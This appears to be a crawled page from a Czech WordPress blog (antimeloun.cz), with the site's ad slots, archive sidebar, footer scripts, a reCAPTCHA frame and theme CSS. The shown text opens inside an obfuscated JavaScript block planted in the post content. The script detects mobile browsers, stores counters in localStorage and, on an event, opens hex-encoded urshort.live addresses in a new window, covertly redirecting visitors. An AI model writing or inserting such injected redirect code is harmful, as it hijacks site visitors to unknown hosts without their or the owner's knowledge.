)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x64\x58\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x56\x4c\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
              </div>  
              
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="2954747509"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

                   
													 
													</div>
						</div><!--.post-content box mark-links-->
							
															<!-- .related-posts -->
                          
										
					  
					</div><!--.g post-->
					
					
					
					<!-- You can start editing here. -->
 
<!-- If comments are closed. -->
<p class="nocomments"></p>
 
    
				            
        
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Antimeloun.cz_clanek2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3868280604902307"
     data-ad-slot="1617615102"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

        
			</div>                                         
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
			
			<li id="sidebar-search" class="widget">
				<h3>Search</h3>
				<form method="get" id="searchform" class="search-form" action="https://antimeloun.cz" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" onfocus="if(this.value=='Hledej na tomto webu...')this.value='';" x-webkit-speech onwebkitspeechchange="transcribe(this.value)"> 
	</fieldset>
	</fieldset>
</form>			</li>
				
			<li id="sidebar-archives" class="widget">
				<h3>Archives</h3>
				<ul>
						<li><a href='https://antimeloun.cz/2026/01/'>Leden 2026</a></li>
	<li><a href='https://antimeloun.cz/2025/12/'>Prosinec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/11/'>Listopad 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/10/'>Říjen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/09/'>Září 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/08/'>Srpen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/07/'>Červenec 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/06/'>Červen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/05/'>Květen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/04/'>Duben 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/03/'>Březen 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/02/'>Únor 2025</a></li>
	<li><a href='https://antimeloun.cz/2025/01/'>Leden 2025</a></li>
	<li><a href='https://antimeloun.cz/2024/12/'>Prosinec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/11/'>Listopad 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/10/'>Říjen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/09/'>Září 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/08/'>Srpen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/07/'>Červenec 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/06/'>Červen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/05/'>Květen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/04/'>Duben 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/03/'>Březen 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/02/'>Únor 2024</a></li>
	<li><a href='https://antimeloun.cz/2024/01/'>Leden 2024</a></li>
	<li><a href='https://antimeloun.cz/2023/12/'>Prosinec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/11/'>Listopad 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/10/'>Říjen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/09/'>Září 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/08/'>Srpen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/07/'>Červenec 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/06/'>Červen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/05/'>Květen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/04/'>Duben 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/03/'>Březen 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/02/'>Únor 2023</a></li>
	<li><a href='https://antimeloun.cz/2023/01/'>Leden 2023</a></li>
	<li><a href='https://antimeloun.cz/2022/12/'>Prosinec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/11/'>Listopad 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/10/'>Říjen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/09/'>Září 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/08/'>Srpen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/07/'>Červenec 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/06/'>Červen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/05/'>Květen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/04/'>Duben 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/03/'>Březen 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/02/'>Únor 2022</a></li>
	<li><a href='https://antimeloun.cz/2022/01/'>Leden 2022</a></li>
	<li><a href='https://antimeloun.cz/2021/12/'>Prosinec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/11/'>Listopad 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/10/'>Říjen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/09/'>Září 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/08/'>Srpen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/07/'>Červenec 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/06/'>Červen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/05/'>Květen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/04/'>Duben 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/03/'>Březen 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/02/'>Únor 2021</a></li>
	<li><a href='https://antimeloun.cz/2021/01/'>Leden 2021</a></li>
	<li><a href='https://antimeloun.cz/2020/12/'>Prosinec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/11/'>Listopad 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/10/'>Říjen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/09/'>Září 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/08/'>Srpen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/07/'>Červenec 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/06/'>Červen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/05/'>Květen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/04/'>Duben 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/03/'>Březen 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/02/'>Únor 2020</a></li>
	<li><a href='https://antimeloun.cz/2020/01/'>Leden 2020</a></li>
	<li><a href='https://antimeloun.cz/2019/12/'>Prosinec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/11/'>Listopad 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/10/'>Říjen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/09/'>Září 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/08/'>Srpen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/07/'>Červenec 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/06/'>Červen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/05/'>Květen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/04/'>Duben 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/03/'>Březen 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/02/'>Únor 2019</a></li>
	<li><a href='https://antimeloun.cz/2019/01/'>Leden 2019</a></li>
	<li><a href='https://antimeloun.cz/2018/12/'>Prosinec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/11/'>Listopad 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/10/'>Říjen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/09/'>Září 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/08/'>Srpen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/07/'>Červenec 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/06/'>Červen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/05/'>Květen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/04/'>Duben 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/03/'>Březen 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/02/'>Únor 2018</a></li>
	<li><a href='https://antimeloun.cz/2018/01/'>Leden 2018</a></li>
	<li><a href='https://antimeloun.cz/2017/12/'>Prosinec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/11/'>Listopad 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/10/'>Říjen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/09/'>Září 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/08/'>Srpen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/07/'>Červenec 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/06/'>Červen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/05/'>Květen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/04/'>Duben 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/03/'>Březen 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/02/'>Únor 2017</a></li>
	<li><a href='https://antimeloun.cz/2017/01/'>Leden 2017</a></li>
	<li><a href='https://antimeloun.cz/2016/12/'>Prosinec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/11/'>Listopad 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/10/'>Říjen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/09/'>Září 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/08/'>Srpen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/07/'>Červenec 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/06/'>Červen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/05/'>Květen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/04/'>Duben 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/03/'>Březen 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/02/'>Únor 2016</a></li>
	<li><a href='https://antimeloun.cz/2016/01/'>Leden 2016</a></li>
	<li><a href='https://antimeloun.cz/2015/12/'>Prosinec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/11/'>Listopad 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/10/'>Říjen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/09/'>Září 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/08/'>Srpen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/07/'>Červenec 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/06/'>Červen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/05/'>Květen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/04/'>Duben 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/03/'>Březen 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/02/'>Únor 2015</a></li>
	<li><a href='https://antimeloun.cz/2015/01/'>Leden 2015</a></li>
	<li><a href='https://antimeloun.cz/2014/12/'>Prosinec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/11/'>Listopad 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/10/'>Říjen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/09/'>Září 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/08/'>Srpen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/07/'>Červenec 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/06/'>Červen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/05/'>Květen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/04/'>Duben 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/03/'>Březen 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/02/'>Únor 2014</a></li>
	<li><a href='https://antimeloun.cz/2014/01/'>Leden 2014</a></li>
	<li><a href='https://antimeloun.cz/2013/12/'>Prosinec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/11/'>Listopad 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/10/'>Říjen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/09/'>Září 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/08/'>Srpen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/07/'>Červenec 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/06/'>Červen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/05/'>Květen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/04/'>Duben 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/03/'>Březen 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/02/'>Únor 2013</a></li>
	<li><a href='https://antimeloun.cz/2013/01/'>Leden 2013</a></li>
	<li><a href='https://antimeloun.cz/2012/12/'>Prosinec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/11/'>Listopad 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/10/'>Říjen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/09/'>Září 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/08/'>Srpen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/07/'>Červenec 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/06/'>Červen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/05/'>Květen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/04/'>Duben 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/03/'>Březen 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/02/'>Únor 2012</a></li>
	<li><a href='https://antimeloun.cz/2012/01/'>Leden 2012</a></li>
	<li><a href='https://antimeloun.cz/2011/12/'>Prosinec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/11/'>Listopad 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/10/'>Říjen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/09/'>Září 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/08/'>Srpen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/07/'>Červenec 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/06/'>Červen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/05/'>Květen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/04/'>Duben 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/03/'>Březen 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/02/'>Únor 2011</a></li>
	<li><a href='https://antimeloun.cz/2011/01/'>Leden 2011</a></li>
	<li><a href='https://antimeloun.cz/2010/12/'>Prosinec 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/11/'>Listopad 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/10/'>Říjen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/09/'>Září 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/08/'>Srpen 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/02/'>Únor 2010</a></li>
	<li><a href='https://antimeloun.cz/2010/01/'>Leden 2010</a></li>
	<li><a href='https://antimeloun.cz/2009/02/'>Únor 2009</a></li>
				</ul>
			</li>
	
			<li id="sidebar-meta" class="widget">
				<h3>Meta</h3>
				<ul>
										<li><a href="https://antimeloun.cz/wp-login.php">Přihlásit se</a></li>
									</ul>
			</li>
	
			</ul>
	</div>
</div><!--sidebars-->
</aside>	</div><!--#page-->
</div><!--.container-->
</div>
	<footer>
		<div class="container">
			<div class="footer-widgets">
                <div class="footer-w-container">		<div class="f-widget f-widget-1">
								</div>
		<div class="f-widget f-widget-2">
								</div>
		<div class="f-widget last">
								</div>
</div>
                <div class="copyrights"><!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://antimeloun.cz/" title="">Antimeloun &#8211; komouši dneška</a> Copyright &copy; 2026.</span>
<div class="top">Theme by <a href="http://mythemeshop.com/">MyThemeShop</a>. <a href="#top" class="toplink">Back to Top &uarr;</a></div>
</div>
<!--end copyrights-->
</div> 
			</div><!--.footer-widgets-->
		</div><!--.container-->
	</footer><!--footer-->
<!--start footer code-->
<!--end footer code-->
<script type="text/javascript">
jQuery(document).ready(function(e) {
    (function($){
		$('#searchform input').attr('placeholder','Hledej na tomto webu...');
		$('.comment-author').parent('div').addClass('commentContainer');
	}(jQuery));
});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/greenchilliR/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://antimeloun.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://antimeloun.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://antimeloun.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a href="http://www.toplist.cz/" target="_top"><img 
src="http://toplist.cz/dot.asp?id=1080987" border="0" alt="TOPlist" width="1" height="1"/></a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N5pgaUla2xGHYMbew6Pj9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768601449977');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://antimeloun.cz/wp-content/themes/greenchilliR/style.css
body_size: 7601
content:
/*
Theme Name: GreenChilli
Theme URI: http://mythemeshop.com/themes/greenchilli
Author: MyThemeShop
Author URI: http://mythemeshop.com/
Description: GreenChilli is a free premium responsive WordPress theem by MyThemeShop
Version: 1.0

*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
    margin: 0;
    padding: 0;
    border: 0;
    font-size: 100%;
    font: inherit;
    vertical-align: baseline;
}
html {
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block }
ol, ul { list-style: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after {
    content: '';
    content: none;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
button, input, select, textarea { margin: 0 }
:focus { outline: 0 }
a:link { -webkit-tap-highlight-color: #FF5E99 }
img, video, object, embed { height: auto }
iframe { max-width: 100% }
blockquote {
    font-style: italic;
    font-weight: normal;
    font-family: Georgia,Serif;
    font-size: 15px;
    padding: 0 10px 20px 27px;
    position: relative;
    margin-top: 25px;
}
blockquote:after {
    position: absolute;
    content: '"';
    font-size: 40px;
    color: #D0D9E0;
    width: 50px;
    top: -5px;
    left: 0;
    font-family: arial;
}
blockquote p { margin-bottom: 10px }
strong, b { font-weight: bold }
em, i, cite {
    font-style: italic;
    font-family: georgia;
}
small { font-size: 100% }
figure { margin: 10px 0 }
code, pre {
    font-family: monospace,consolas,sans-serif;
    font-weight: normal;
    font-style: normal;
}
pre {
    margin: 5px 0 20px 0;
    line-height: 1.3em;
    padding: 8px 10px;
    overflow: auto;
}
code {
    padding: 0 8px;
    line-height: 1.5;
}
mark {
    padding: 1px 6px;
    margin: 0 2px;
    color: black;
    background: #FFD700;
}
address { margin: 10px 0 }
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}
.sticky { }
.gallery-caption { }
.bypostauthor { }
.wp-caption-text { }
/*-[ Framework ]--------------------*/
body {
    line-height: 1;
    font: 14px/22px arial, sans-serif;
    color: #686868;
    background-color: #EBEBEB;
}
::-moz-selection {
    background: #222;
    color: white;
    text-shadow: none;
}
::selection {
    background: #222;
    color: white;
    text-shadow: none;
}
#page, .container {
    position: relative;
    margin-right: auto;
    margin-left: auto;
}
h1, h2, h3, h4, h5, h6 {
    font-weight: bold;
    margin-bottom: 13px;
    font-family: 'Tahoma';
    color: #222;
}
h1 {
